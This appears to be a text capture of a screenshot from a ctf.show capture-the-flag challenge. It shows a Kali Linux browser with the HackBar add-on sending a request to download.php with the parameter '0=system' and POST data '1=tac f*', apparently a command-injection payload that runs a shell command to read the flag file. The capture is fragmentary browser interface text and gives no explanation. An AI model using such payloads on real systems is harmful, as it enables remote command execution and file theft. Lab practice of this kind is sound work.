 778344d1-6e2b-45a6-94d9-da038b5c05fa.challenge.ctf.show/download.php?image=fb5c81ed3a220004b71069645f112867.png&0=system
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec check ctf.show
http://778344d1-6e2b-45a6-94d9-da038b5c05fa.challenge.ctf.show/download.php?image=fb5c81ed3a220004b71069645f112867.png&0=system
download.php.png
Completed — 432 by
Show all downloads
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://778344d1-6e2b-45a6-94d9-da038b5c05fa.challenge.ctf.show/download.php?image=fb5c81ed3a220004b71069645f112867.png&0=system
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=tac f*